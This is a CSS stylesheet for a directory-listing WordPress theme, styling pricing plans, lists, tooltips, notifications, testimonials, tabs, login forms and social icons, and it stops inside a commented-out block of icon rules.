#package_selection .user-packages [type="radio"]:checked+label:before,
#package_selection .user-packages [type="radio"]:not(:checked)+label:before {
	left: 15px;
	top: 15px;
}

#package_selection .user-packages [type="radio"]:checked+label:after,
#package_selection .user-packages [type="radio"]:not(:checked)+label:after,
#package_selection .plan-features [type="radio"]:checked+label:after,
#package_selection .plan-features [type="radio"]:not(:checked)+label:after {
	content: '\f00c';
	width: 12px;
	height: 12px;
	background: #fff;
	position: absolute;
	top: 10px;
	left: 13px;
	border-radius: 100%;
	-webkit-transition: all 0.2s ease;
	transition: all 0.2s ease;
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 14px;
}

#package_selection .user-packages [type="radio"]:checked+label:after,
#package_selection .user-packages [type="radio"]:not(:checked)+label:after {
	top: 15px;
	left: 18px;
}

.dashboard-list-box .products.user-packages {
	line-height: 20px
}

.dashboard-list-box .products.user-packages p {
	margin: 0;
	font-size: 15px;
}

#package_selection .user-packages [type="radio"]:not(:checked)+label:after,
#package_selection .plan-features [type="radio"]:not(:checked)+label:after {
	opacity: 0;
	-webkit-transform: scale(0);
	transform: scale(0);
}

#package_selection .user-packages [type="radio"]:checked+label:after,
#package_selection .plan-features [type="radio"]:checked+label:after {
	opacity: 1;
	-webkit-transform: scale(1);
	transform: scale(1);
}


/* featured plan*/
.plan.featured {
	margin-left: -1px;
	margin-right: -1px;
	transform: translateY(-23px);
	border-radius: 0 0 4px 4px;
	z-index: 11;
}

.plan.featured .plan-price {
	background-color: #66676b;
	padding: 50px 30px;
	border-radius: 4px 4px 0 0;
}

.plan.featured .plan-price h3 {
	color: #fff;
}

.plan.featured .plan-price .value {
	color: #fff;
}

.plan.featured .plan-price .period {
	color: #fff;
	line-height: 23px;
}

.plan.featured .plan-features {
	padding: 45px 30px;
}


.plan.featured .listing-badges .featured {
	background: #fff;
	color: #66676b;
}


.listeo_core-term-checklist-listing_feature {
	overflow: hidden;
}


/* ---------------------------------- */
/* List Styles
------------------------------------- */

.list-4,
.list-3,
.list-2,
.list-1 {
	padding: 3px 0 0 0;
	font-size: 16px;
}

.list-4 li,
.list-3 li,
.list-2 li,
.list-1 li {
	list-style: none;
	margin: 14px 0;
	line-height: 27px;
	margin-left: 22px;
	position: relative;
}

.list-1.alt li {
	margin: 12px 0;
	margin-left: 22px;
}

.list-4 li:first-child,
.list-3 li:first-child,
.list-2 li:first-child,
.list-1 li:first-child {
	margin-top: 0;
}


.list-4 li:before,
.list-3 li:before,
.list-2 li:before,
.list-1 li:before {
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	margin: 0;
	position: relative;
	color: #66676b;
	float: left;
	margin-left: -22px;
	display: block;
}

.list-1.gray li:before {
	color: #777;
}

.list-4 li:before {
	content: "\f192";
	font-size: 14px;
	top: 1px;
}

.list-3 li:before {
	content: "\f058";
	font-size: 15px;
	top: 1px;
}

.list-2 li:before {
	content: "\f00c";
	font-size: 14px;
}

.list-1 li:before {
	content: "\f0c8";
	font-size: 8px;
}

.list-4 li {
	margin-left: 27px;
}

.list-4 li:before {
	margin-left: -27px;
}


/* Numbered Style */
.numbered ol {
	counter-reset: li;
	list-style: none;
	padding: 0;
	margin-left: 18px;
	display: inline-block;
	font-size: 16px;
}

.numbered ol li {
	display: inline-block;
	padding: 6px 0;
	width: 100%;
}

.numbered ol>li::before {
	content: counter(li);
	counter-increment: li;
	font-size: 16px;
	line-height: 33px;
	width: 36px;
	height: 36px;
	display: inline-block;
	border: 1px solid #333;
	border-radius: 50%;
	text-align: center;
	margin: 0;
	margin-left: 0;
	font-weight: 500;
	color: #333;
	position: relative;
	float: left;
	left: -18px;
	font-size: 15px;
	transform: translateY(-10%);
}

.numbered.color ol>li::before {
	border: 1px solid #66676b;
	color: #66676b;
}

.numbered.color.filled ol>li::before {
	border: 1px solid #66676b;
	color: #fff;
	background-color: #66676b;
}

mark.color {
	background-color: #66676b;
	border-radius: 4px;
}

mark {
	border-radius: 4px;
}

.demo h1,
.demo h2,
.demo h3,
.demo h4,
.demo h5,
.demo h6 {
	line-height: 40px;
}

/* ---------------------------------- */
/* Tooltips
------------------------------------- */
#tiptip_holder {
	display: none;
	position: absolute;
	left: 0;
	top: 0;
	z-index: 99999;
}

#tiptip_holder.tip_top {
	padding-bottom: 5px;
	-webkit-transform: translateX(12px)
}

#tiptip_holder.tip_bottom {
	padding-top: 5px;
}

#tiptip_holder.tip_right {
	padding-left: 5px;
}

#tiptip_holder.tip_left {
	padding-right: 5px;
}

#tiptip_content {
	color: #fff;
	font-size: 13px;
	line-height: 16px;
	padding: 6px 10px;
	background-color: #333;
	border-radius: 3px;
}

#tiptip_arrow,
#tiptip_arrow_inner {
	position: absolute;
	border-color: transparent;
	border-style: solid;
	border-width: 6px;
	height: 0;
	width: 0;
}

#tiptip_holder.tip_top #tiptip_arrow {
	border-top-color: #333;
}

#tiptip_holder.tip_bottom #tiptip_arrow {
	border-bottom-color: #333;
}

#tiptip_holder.tip_right #tiptip_arrow {
	border-right-color: #333;
}

#tiptip_holder.tip_left #tiptip_arrow {
	border-left-color: #333;
}

#tiptip_holder.tip_top #tiptip_arrow_inner {
	margin-top: -7px;
	margin-left: -6px;
	border-top-color: #333;
}

#tiptip_holder.tip_bottom #tiptip_arrow_inner {
	margin-top: -5px;
	margin-left: -6px;
	border-bottom-color: #333;
}

.tip:hover .tip-content {
	z-index: 9999
}

#tiptip_holder.tip_right #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -5px;
	border-right-color: #333;
}

#tiptip_holder.tip_left #tiptip_arrow_inner {
	margin-top: -6px;
	margin-left: -7px;
	border-left-color: #333;
}


/* ---------------------------------- */
/* Info Box
------------------------------------- */
.info-box {
	background-color: #fff;
	display: inline-block;
	width: 100%;
	border-radius: 3px;
	padding: 23px 27px;
	border-top: 2px solid #66676b;
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0.98), rgba(255, 255, 255, 0.95));
	background-color: #66676b;
	color: #66676b;
}

.info-box.no-border {
	border: none;
	background: linear-gradient(to bottom, rgba(255, 255, 255, 0.96), rgba(255, 255, 255, 0.93));
	background-color: #66676b;
}

.info-box h4 {
	margin: 0;
	font-size: 19px;
	color: #66676b;
	margin-bottom: 20px;
	margin-top: 0px;
}

.info-box p {
	margin-bottom: 0;
	font-size: 15px;
	line-height: 26px;
}

.info-box.large {
	padding: 36px;

}



/* ---------------------------------- */
/* Notification Boxes
------------------------------------- */
#mce-error-response,
#mce-success-response,
#result .success,
.woocommerce-info,
.woocommerce-error,
.woocommerce-message,
.notification {
	line-height: 24px;
	margin-bottom: 15px;
	position: relative;
	padding: 20px 26px;
	padding-right: 50px;
	border-radius: 3px;
}

#mce-success-response,
#mce-success-response {
	margin: 0px auto;
	width: 50%;
}

.notification p {
	margin: 0;
	font-size: 15px;
}

#mce-success-response,
#result .success,
.notification.success {
	background-color: #EBF6E0;
}

#result .success,
.notification.success,
.notification.success a,
.notification.success strong {
	color: #5f9025;
}

.woocommerce-error,
#mce-error-response,
.notification.error {
	background-color: #ffe9e9;
	color: #e31f1f;
}

.notification.error,
.notification.error a,
.notification.error strong {
	color: #de5959;
}

.notification.warning {
	background-color: #FBFADD;
}

.notification.warning,
.notification.warning a,
.notification.warning strong {
	color: #8f872e;
}


.notification.notice h4 {
	font-size: 19px;
	margin: 3px 0 15px 0;
}

.woocommerce-info,
.woocommerce-message,
.notification.notice h4,
.notification.notice,
.notification.notice a,
.notification.notice strong {
	color: #3184ae
}

.woocommerce-info,
.woocommerce-message,
.notification.notice {
	background-color: #E9F7FE;
}

.notification.notice.large {
	padding: 32px 36px;
}

#dashboard .success {
	background-color: #e6f3d8;
}

#dashboard .notice {
	background-color: #e1f3fc;
}

#dashboard .warning {
	background-color: #f6f4c9;
}


body .notification strong {
	border: none;
}

.notification.success .close,
.notification.error .close,
.notification.warning .close,
.notification.notice .close {
	padding: 0px 9px;
	position: absolute;
	right: 0;
	top: 22px;
	display: block;
	height: 8px;
	width: 8px;
	cursor: pointer;
}

.notification.notice p span i {
	font-weight: 500;
}

.notification a.button {
	float: right;
	color: #fff;
	margin-top: 3px;
}

.notification.notice a.button {
	background-color: #388fc5;
}

.notification.warning a.button {
	background-color: #dfbe51;
}

.notification.error a.button {
	background-color: #d34c4c;
}

.notification.success a.button {
	background-color: #79ba38;
}

.notification.closeable a.close:before {
	content: "\f00d";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	position: absolute;
	right: 25px;
	top: 0;
	cursor: pointer;
}


.woocommerce-message {
	margin-bottom: 34px;
}

/*----------------------------------- */
/* Image Hovers
------------------------------------- */
.img-box {
	height: 350px;
	display: inline-block;
	position: relative;
	width: 100%;
	overflow: hidden;
	z-index: 90;
	margin: 10px 0;
	border-radius: 5px;
}

.img-box-background {
	background-size: cover;
	background-position: 50%;
	width: 100%;
	height: 100%;
	transition: all 0.55s;
	position: absolute;
	top: 0;
	left: 0;
	background-repeat: no-repeat;
	background-position: 50%;
	background-size: cover;
	transition: transform 1.5s cubic-bezier(.19, 1, .22, 1);
	transform: scale(1.1);
}

.img-box:hover .img-box-background {
	transform: scale(1.0);
}

.img-box:before {
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	display: block;
	content: "";
	background-color: #222;
	opacity: 0.3;
	z-index: 99;
	transition: 0.3s ease-out;
}

.img-box-content {
	position: absolute;
	z-index: 101;
	top: 50%;
	margin: 0 auto;
	text-align: center;
	width: 100%;
	transform: translate(0, -50.5%);
}

.img-box-content h4 {
	font-size: 28px;
	line-height: 36px;
	color: #fff;
	margin: 0;
	font-weight: 500;
}

.img-box-content span {
	font-size: 16px;
	color: #fff;
}


/* ---------------------------------- */
/* Testimonials
------------------------------------- */
.testimonial-box {
	background: transparent;
	border-radius: 6px;
	padding: 38px;
	padding-left: 110px;
	color: #888;
	position: relative;
	margin: 18px 0;
	box-shadow: none;
	transition: 0.4s;
	cursor: grab;
}

.testimonial-carousel .slick-slide {
	cursor: grab;
}

.testimonial-carousel .slick-slide {
	margin: 0 20px 30px 20px;
	opacity: 0.5;
	transition: 0.4s;
	pointer-events: all;
}

.testimonial-carousel .slick-slide.slick-active .testimonial-box {
	background: #66676b;
	color: #fff;
}

.testimonial-carousel .slick-slide.slick-active .testimonial:before {
	color: #66676b;
}

.testimonial:before {
	position: absolute;
	margin: 0 auto;
	display: block;
	width: 100%;
	text-align: center;
	bottom: -10px;
	left: 0;
	content: "\f0dd";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 42px;
	color: transparent;
	background-color: transparent;
	cursor: default;
}

.testimonial:after {
	position: absolute;
	top: 47px;
	left: 42px;
	content: "\f10d";
	font-family: "Font Awesome 5 Free";
	font-weight: 900;
	font-size: 38px;
	opacity: 0.3;
	color: #222;
	background-color: transparent;
	cursor: default;
}

.testimonial,
.testimonial p {
	font-size: 16px;
	font-weight: 500;
	line-height: 30px;
}

.testimonial-author {
	display: block;
	width: 100%;
	padding: 20px 0 15px 0;
	text-align: center;
	margin: 0 auto;
}

body .testimonial-author img {
	width: 60px;
	display: inline-block;
	text-align: center;
	height: auto;
	border-radius: 50%;
	margin: 0 auto;
	border: 4px solid #fff;
	box-shadow: 0 2px 3px rgba(0, 0, 0, 0.1);
	box-sizing: content-box;
}

.testimonial-author h4 {
	display: block;
	width: 100%;
	font-size: 16px;
	padding-top: 5px;
	color: #333;
	font-weight: 400;
	padding-top: 7px;
}

.testimonial-author h4 span {
	display: block;
	color: #888;
	padding-top: 6px;
	font-weight: 400;
	font-size: 15px;
}



.testimonial-box .star-rating {
	height: 30px;
	display: inline-block;
	margin-bottom: -10px;
	margin-top: 15px;
}


.testimonial-author h4 {
	display: flex;
	flex-direction: column;
	align-self: flex-start;
	color: #222 !important;
}

.testimonial-author h4 span {
	color: #888;
	margin-top: 8px;
	font-weight: 400;
	font-size: 14px;
	display: inline-block;
	line-height: 20px;
	padding: 4px 14px;
	border-radius: 50px;
	align-self: center;
	background: #f0f0f0;
	color: #999;
	transition: 0.3s;
	text-transform: none;
	font-size: 13px;
	letter-spacing: 0;
	padding: 4px 16px;
	line-height: 20px;
	font-weight: 400;
}

.slick-current .testimonial-author h4 span {
	background: rgba(102, 103, 107, 0.06);
	color: #66676b;
}

.carousel-no-dots .slick-dots {
	display: none !important;
}

.carousel-no-dots .slick-dotted.slick-slider {
	margin-bottom: -40px;
}


/* ---------------------------------- */
/* Info Banner
------------------------------------- */
.info-banner {
	display: block;
	width: 100%;
	padding: 90px 0;
	color: #fff;
	margin: 0;
}

.info-banner-content {
	position: relative;
	z-index: 199;
}

.info-banner.centered {
	text-align: center;
}

.info-banner-content a.button {
	margin: 0 20px -15px 20px;
	position: relative;
}

.flip-banner h1,
.flip-banner h2,
.flip-banner h3,
.flip-banner h4,
.flip-banner h5,
.flip-banner h6,
.flip-banner a,
.info-banner-content h1,
.info-banner-content h2,
.info-banner-content h3,
.info-banner-content h4,
.info-banner-content h5,
.info-banner-content h6,
.info-banner-content a,
.info-banner-content {
	color: #fff;
	display: inline-block;
	margin: 0;
	position: relative;
}


/* Styles for info banner with parallax */
.text-content {
	background: transparent;
	padding: 110px 0px;
	font-weight: 500;
	z-index: 999;
	position: relative;
}

.text-content.white-font {
	color: #fff;
}

.text-content h1,
.text-content h2,
.text-content h3,
.text-content h4,
.text-content h5 {
	color: #fff;
}

.text-content.white-font h1,
.text-content.white-font h2,
.text-content.white-font h3,
.text-content.white-font h4,
.text-content.white-font h5 {
	color: #fff;
}

.text-content a.button {
	padding: 10px 26px;
	font-size: 16px;
	font-weight: 600;
}

.text-content.white-font a.button:hover {
	background-color: #fff;
	color: #333;
}

.text-content a.button:before {
	display: none;
}

.text-content p {
	font-size: 18px;
	font-weight: 400;
	line-height: 34px;
}

.text-content h2 {
	margin-bottom: 30px;
	line-height: 46px;
	font-size: 36px;
	font-weight: 500;
}

.top-1 {
	position: relative;
	top: -1px;
}

.top-0 {
	position: relative;
}


/* ---------------------------------- */
/* Image Edge
------------------------------------- */
.image-edge {
	background-color: #f8f8f8;
	position: relative;
	overflow: hidden;
	margin: 35px 0 0 0;
	height: 50vw;
	max-height: 640px;
	overflow: hidden;
	padding: 0;
}

.image-edge #googlemaps,
.image-edge .google-map-container {
	height: 100%;
}


.image-edge-content {
	padding: 0;
	top: 50%;
	position: relative;
	transform: translateY(-50%);
	-webkit-transform: translateY(-50%);
	-moz-transform: translateY(-50%);
	width: 50%;
	padding: 0 9%;
}

.image-edge.left .image-edge-content {
	padding-left: 6%;
}

.image-edge-content h3.headline {
	width: 100%;
	display: block;
	margin-top: 0;
}

/* Photo */
.edge-bg {
	position: absolute;
	width: 50%;
	top: 0;
	right: 0px;
	height: 100%;
	background-size: 100%;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	-webkit-background-size: cover;
	-moz-background-size: cover;
	-o-background-size: cover;
	background-size: cover;
}

.edge-bg:before {
	position: absolute;
	content: "";
	width: 100%;
	height: 100%;
	background-color: rgba(34, 34, 34, 0.1);
}


/* Left-photo version */
.image-edge.left .image-edge-content {
	left: 50%;
}

.image-edge.left .edge-bg {
	left: 0px;
}

.image-edge.left .container {
	transform: translateX(54%);
	-webkit-transform: translateX(54%);
}


/* Styles for dark version  */
.image-edge.dark {
	background-color: #282828;
	color: #fff;
}

.image-edge.dark h1,
.image-edge.dark h2,
.image-edge.dark h3,
.image-edge.dark h4,
.image-edge.dark h5 {
	color: #fff;
}

.presentation-content h2,
.image-edge h2 {
	line-height: 56px;
	font-weight: 600;
	font-size: 40px;
	letter-spacing: -0.5px;
}

.presentation-content p,
.image-edge p {
	font-size: 20px;
	color: #828282;
	line-height: 34px;
}

.image-edge.dark p {
	color: rgba(255, 255, 255, 0.8);
}


/* List */
.image-edge-content ul {
	list-style: none;
	padding: 0;
}

.image-edge-content ul li {
	margin-bottom: 30px;
}

.image-edge-content ul li:last-child {
	margin-bottom: 0px;
}

.image-edge-content h4 i {
	position: relative;
	top: -1px;
	margin-right: 2px;
}

@media (max-width: 767px) {
	.edge-bg {
		position: relative;
		height: 400px;
		width: 100%;
		display: block;
		left: 0;
		right: 0;
	}
}



/*----------------------------------- */
/* Flip Banner
------------------------------------- */
.flip-banner {
	display: block;
	width: 100%;
	height: 180px;
	position: relative;
	text-align: center;
	overflow: hidden;
	z-index: 9999;
}

.flip-banner:after {
	background-color: #000;
	opacity: 0;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	content: "";
	display: block;
	z-index: 100;
	transition: all 0.6s;
}

.flip-banner:hover:after {
	opacity: 0.6;
}

.flip-banner-content {
	position: relative;
	top: 50%;
	z-index: 200;
}

.flip-banner h2 {
	font-size: 32px;
	line-height: 40px;
	position: relative;
	width: 100%;
	display: block;
}


.flip-banner-content .flip-visible,
.flip-banner-content .flip-hidden {
	position: absolute;
	top: 50%;
	left: 0;
	right: 0;
	margin: 0 auto;
	transform: translateY(-50%);
	transition: all 0.45s cubic-bezier(.87, -.41, .19, 1.44);
}


.flip-banner:hover .flip-banner-content .flip-hidden,
.flip-banner-content .flip-visible {
	opacity: 1;
	visibility: visible;
	transform: translateY(-50%);
}

.flip-banner:hover .flip-banner-content .flip-visible,
.flip-banner-content .flip-hidden {
	opacity: 0;
	visibility: hidden;
	transform: translateY(150%);
}

.flip-banner:hover .flip-banner-content .flip-visible {
	transform: translateY(-150%);
}


.flip-banner i {
	padding: 0 10px;
}

.flip-banner .sl {
	position: relative;
	top: 1px;
	font-size: 26px;
}

@media (max-width: 767px) {
	.flip-banner .sl {
		font-size: 18px;
	}

	.flip-banner h2 {
		font-size: 22px;
		line-height: 34px;
	}
}


/* ---------------------------------- */
/* Tabs
------------------------------------- */
.tabs-nav {
	list-style: none;
	margin: 0;
	padding: 0;
	width: 100%;
}

.tabs-nav li a i {
	padding-right: 5px;
	font-size: 16px;
	top: 1px;
	position: relative;
}

.tabs-nav li {
	float: left;
	line-height: 45px;
	padding: 0;
	margin-right: 4px;
	position: relative;
	z-index: 12;
}

.tabs-nav li a,
.tab-reviews {
	-webkit-transition: all 0.25s ease-in-out;
	transition: all 0.25s ease-in-out;
}

.vc_tta.vc_general.vc_tta-style-tabs-style-2 .vc_tta-tab>a,
.vc_tta.vc_general.vc_tta-style-tabs-style-1 .vc_tta-tab>a {
	border-bottom: 2px solid transparent;
	border-width: 0px 0px 2px 0px;
}

.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab a,
.vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab a,
.tabs-nav li a {
	border-bottom: 1px solid transparent;
	color: #333;
	display: inline-block;
	outline: none;
	padding: 7px 15px;
	text-decoration: none;
	font-size: 15px;
	z-index: 11;
	position: relative;
	margin-bottom: -1px;
}

.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-tab.vc_active a,
.vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tab.vc_active a {
	border-bottom: 2px solid;
	border-width: 0px 0px 2px 0px
}

.tabs-nav li a:hover {
	border-color: #66676b;
}

.tab-reviews {
	color: #aaa;
}

.tabs-nav li.active .tab-reviews {
	color: #fff;
}

.tabs-nav li a:hover,
.tabs-nav li.active a {
	border-color: #66676b;
	color: #66676b;
	z-index: 11;
}

.vc_tta.vc_tta-style-tabs-style-2 .vc_tta-panel.vc_active,
.tab-content {
	padding: 28px 33px;
	position: relative;
	z-index: 10;
	display: inline-block;
	width: 100%;
}

.tabs-container {
	overflow: hidden;
	width: 100%;
}

.tab-content p:last-child {
	margin-bottom: 0;
}

.vc_tta-style-tabs-style-2 .vc_tta-panels-container,
.style-2 .tabs-container {
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.1);
	border-radius: 3px;
}

/* Tabs Style 1 */
.vc_tta.vc_tta-style-tabs-style-1 .vc_tta-tabs-list {
	border-bottom: 1px solid #e0e0e0;
}

.vc_tta.vc_tta-style-tabs-style-1 .vc_tta-panel.vc_active {
	padding: 15px 0 0 0;
}

.style-1 .tabs-container .tab-content {
	border: none;
	border-top: 1px solid #e0e0e0;
	padding: 30px 0 0 0;
}

/* Taba Style 3 */
.style-3 .tabs-nav {
	text-align: center;
}

.style-3 .tabs-nav li {
	float: none;
	line-height: 32px;
	padding: 0;
	margin-right: 4px;
	position: relative;
	z-index: 12;
	display: inline-block;
	text-align: center;
}

.style-3 .tabs-nav li a {
	border: none;
	color: #333;
	display: inline-block;
	outline: none;
	padding: 7px 24px;
	text-decoration: none;
	font-size: 14px;
	z-index: 11;
	position: relative;
	margin-bottom: -1px;
	background-color: #fff;
	border-radius: 3px;
	font-size: 13px;
}

.style-3 .tabs-nav li a:hover,
.style-3 .tabs-nav li.active a {
	border-color: #66676b;
	background-color: #66676b;
	color: #fff;
	z-index: 11;
}

.style-3 .tabs-container .tab-content {
	border: none;
	padding: 30px 0 0 0;
}


/* Tabs Style 4 */
.style-4 .tabs-nav {
	width: 35%;
	display: table-cell;
}

.style-4 .tabs-container {
	width: 65%;
	padding-left: 20px;
	display: table-cell;
	vertical-align: middle;
}


.style-4 .tabs-container .tab-content {
	border: none;
	padding: 10px 0 0 0;
}


.style-4.tabs {
	display: table;
}

.style-4 .tabs-nav li a {
	float: none;
	width: 90%;
	border: none;
	padding: 0;
	background-color: #fff;
	margin: 0 0 1px 0;
	border: none;
	padding: 9px 24px;
	line-height: 30px;
	border-radius: 3px;
}

.style-4 .tabs-nav li.active a {
	background-color: #66676b;
	color: #fff;
}

.style-4 .tabs-nav li {
	width: 100%;

}

/* Tabs Style 5 */
.style-5 .tabs-nav li {
	width: 33.33%;
}

.stytle-5 .tabs-container .widget-text {
	position: relative;
	top: 50px;
	transform: transitionY(-50%);
	display: inline-block;
}


.style-5 .tabs-nav {
	bottom: 5px;
	position: relative;
}

.style-5 .tabs-nav li a {
	border: none;
	background-color: #f2f2f2;
	color: #333;
	border-radius: 4px;
	padding: 0;
}

.style-5 .tabs-nav li.active a {
	background-color: #66676b;
	color: #fff;
}


.style-5 .tabs-container .tab-content {
	box-shadow: none;
	border: none;
	padding: 20px 0 0 0;
}

/* ---------------------------------- */
/* Login Register
------------------------------------- */
.rememberme {
	display: block;
	margin-top: 10px;
	cursor: pointer;
}

.sign-in-form .tabs-container {
	overflow: visible;
}

.sign-in-form .tabs-nav li {
	line-height: 15px;
}

.sign-in-form .tabs-nav li a {
	padding: 0 15px 18px 15px;
	color: #666;
	font-weight: 600;
}

.sign-in-form .tabs-nav li a:hover,
.sign-in-form .tabs-nav li.active a {
	color: #66676b;
}

.lost_password a {
	margin: 0;
	color: #666;
	font-size: 15px;
}

.lost_password:hover a {
	color: #66676b;
}

.rememberme input {
	margin: 0 2px 0 0;
	display: inline-block;
	min-height: auto;
	width: auto;
}

.myaccount input.button {
	margin-bottom: 0;
}

.sign-in-form label {
	position: relative;
	color: #666;
	font-size: 15px;
}

.sign-in-form label input {
	margin-top: 8px;
	padding-left: 45px;
	height: 53px;
}

.sign-in-form label input[type="checkbox"] {
	height: 27px;
}

.sign-in-form input {
	transition: box-shadow 0.2s !important;
}

.sign-in-form input:focus {
	transition: box-shadow 0.2s !important;
	box-shadow: 0px 0px 10px 0px rgba(0, 0, 0, 0.07);
}

.sign-in-form label i {
	font-size: 21px;
	color: #a0a0a0;
	position: absolute;
	left: 15px;
	bottom: 13px;
}

.sign-in-form .button {
	line-height: 26px;
	height: auto;
	min-width: 120px;
	margin-bottom: 0;
}

@media (max-width: 480px) {

	.listeo-dialog .tabs-nav,
	#sign-in-dialog .tabs-nav {
		text-align: center;
		display: block;
		width: 100%;
	}

	.listeo-dialog .tabs-nav li,
	#sign-in-dialog .tabs-nav li {
		width: auto;
		font-weight: 600;
		display: inline-block;
		text-align: center;
		float: none;
	}

	.listeo-dialog .tabs-nav li a,
	#sign-in-dialog .tabs-nav li a {
		padding: 10px;
		margin-bottom: 8px;
	}

}


/* ---------------------------------- */
/* Social Icons
------------------------------------- */
.social-icons {
	padding-left: 5px;
}

.social-icons li {
	display: inline;
	float: left;
	text-align: left;
	margin-right: 16px;
	margin-top: 11px;
	transform: scale(1.19);
	-webkit-transform: scale(1.19);
	-webkit-filter: blur(radius);
}

.social-icons li a {
	width: 44px;
	height: 44px;
	display: inline-block;
	background-color: #f3f3f3;
	-webkit-transition: all 0.3s ease-in-out;
	-moz-transition: all 0.3s ease-in-out;
	-o-transition: all 0.3s ease-in-out;
	-ms-transition: all 0.3s ease-in-out;
	transition: all 0.3s ease-in-out;
	position: relative;
	overflow: hidden;
	border: 1px solid transparent;
}

.social-icons.fixed li a {
	display: block;
}

/* Common Styles */
.social-icons li a i {
	-webkit-transition: all 0.2s ease-in-out;
	-moz-transition: all 0.2s ease-in-out;
	-o-transition: all 0.2s ease-in-out;
	-ms-transition: all 0.2s ease-in-out;
	transition: all 0.2s ease-in-out;
	position: absolute;
	z-index: 20;
	transform: scale(0.9);
	-webkit-transform: scale(0.9);
	-webkit-filter: blur(radius);
}

.social-icons li a:hover,
.social-icons li a i {
	color: #fff;
}

.social-icons li a i {
	top: -30px;
	opacity: 0;
}

.social-icons li a:hover i {
	top: 0;
	opacity: 1;
}


/* Rounded Style */
.ptwsi_social-icons.rounded li a,
.social-icons.rounded li a {
	border-radius: 50%;
}


/* Border Style */
.social-icons.border li a {
	background-color: #fff;
	border: 1px solid #e0e0e0;
}

.social-icons.border li a:hover {
	border-color: transparent;
}

/* Color Style */
.social-icons.color li a {
	border-color: transparent;
}

.social-icons.color li a i,
.social-icons.color li a:hover i {
	top: 0;
	opacity: 1;
}

.social-icons.color a:before {
	opacity: 0;
}

.social-icons.color li a:before {
	color: #fff;
}

/* Fixed Style */
.social-icons.fixed {
	position: fixed;
	left: 0;
	padding-left: 2px;
	top: 100px;
	width: 50px;
}

.social-icons.fixed li {
	transform: scale(1.15);
	-webkit-transform: scale(1.15);
	margin-top: 7px;
}

.ptwsi_social-icons.ptwsi.color a.ptwsi-social-icon:before {
	color: #fff !important;
}

.social-icons.fixed li a {
	background-color: rgba(51, 51, 51, 0.35);
}

.social-icons.fixed li a:before {
	color: #fff;
}

.twitter:before,
.wordpress:before,
.facebook:before,
.linkedin:before,
.steam:before,
.tumblr:before,
.github:before,
.delicious:before,
.instagram:before,
.xing:before,
.amazon:before,
.dropbox:before,
.paypal:before,
.lastfm:before,
.gplus:before,
.yahoo:before,
.pinterest:before,
.dribbble:before,
.flickr:before,
.reddit:before,
.vimeo:before,
.spotify:before,
.rss:before,
.youtube:before,
.blogger:before,
.appstore:before,
.digg:before,
.evernote:before,
.fivehundredpx:before,
.forrst:before,
.stumbleupon:before,
.dribbble:before {
	font-family: "fontello";
	font-size: 16px;
	line-height: 16px;
	color: #a0a0a0;
	-webkit-transition: all 0.15s ease-in-out;
	-moz-transition: all 0.15s ease-in-out;
	-o-transition: all 0.15s ease-in-out;
	-ms-transition: all 0.15s ease-in-out;
	transition: all 0.15s ease-in-out;
	position: absolute;
	z-index: 20;
	transform: scale(0.9);
}

/* Icon Styles
.twitter:before,
.social-icons li a.twitter i {font-size: 14px ;}
.twitter i, .twitter:before { margin: 13px 0 0 12px;  }
.twitter:before { content: "\54"; top: 0; opacity:1; }
.twitter:hover:before { top: 30px; opacity: 0; }
.twitter:hover { background-color: #3bc1ed !important; }
.twitter:hover,
.ptwsi_social-icons .twitter,
.social-icons.color .twitter,
.social-icons.fixed .twitter:hover { background-color: #3bc1ed; border-color: #3bc1ed; }

.dribbble i, .dribbble:before { margin: 13px 0 0 13px; }
.dribbble:before { content: "\44"; top: 0; opacity:1; }
.dribbble:hover:before { top: 30px; opacity: 0; }
.dribbble:hover { background-color: #ef5a92 !important; }
.ptwsi_social-icons .dribbble,
.social-icons.color .dribbble,
.social-icons.fixed .dribbble:hover { background-color: #ef5a92 ; border-color: #ef5a92 ; }

.facebook i, .facebook:before { margin: 13px 0 0 16px; }
.facebook:before { content: "\66"; top: 0; opacity:1; }
.facebook:hover:before { top: 30px; opacity: 0; }
.facebook:hover { background-color: #4a6d9d !important; }
.ptwsi_social-icons.color .facebook,
.social-icons.color .facebook,
.social-icons.fixed .facebook:hover { background-color: #4a6d9d ; border-color: #4a6d9d ;}

.linkedin i, .linkedin:before { margin: 13px 0 0 13px; }
.linkedin:before { content: "\4c"; top: 0; opacity:1; }
.linkedin:hover:before { top: 30px; opacity: 0; }
.linkedin:hover { background-color: #0b7bb5 !important; }
.ptwsi_social-icons.color .linkedin,
.social-icons.color .linkedin,
.social-icons.fixed .linkedin:hover { background-color: #0b7bb5 ; border-color: #0b7bb5 ;}

.delicious i, .delicious:before { margin: 13px 0 0 13px; }
.delicious:before { content: "\23"; top: 0; opacity:1; }
.delicious:hover:before { top: 30px; opacity: 0; }
.delicious:hover { background-color: #3274d1 !important ; }
.ptwsi_social-icons.color .delicious,
.social-icons.color .delicious,
.social-icons.fixed .delicious:hover { background-color: #3274d1 ; border-color: #3274d1 ;}

.paypal i, .paypal:before { margin: 13px 0 0 13px; }
.paypal:before { content: "\24"; top: 0; opacity:1; }
.paypal:hover:before { top: 30px; opacity: 0; }
.paypal:hover { background-color: #2e689a !important ; }
.ptwsi_social-icons.color .paypal,
.social-icons.color .paypal,
.social-icons.fixed .paypal:hover { background-color: #2e689a ; border-color:#2e689a  ;}

.gplus i, .gplus:before { margin: 13px 0 0 13px; }
.gplus:before { content: "\f0d5"; top: 0; opacity:1; }
.gplus:hover:before { top: 30px; opacity: 0; }
.gplus:hover { background-color: #d53824 !important ; }
.ptwsi_social-icons.color .gplus,
.social-icons.color .gplus,
.social-icons.fixed .gplus:hover { background-color: #d53824 ;border-color: #d53824 ;}

.stumbleupon i, .stumbleupon:before { margin: 13px 0 0 11px; }
.stumbleupon:before { content: "\2f"; top: 0; opacity:1; }
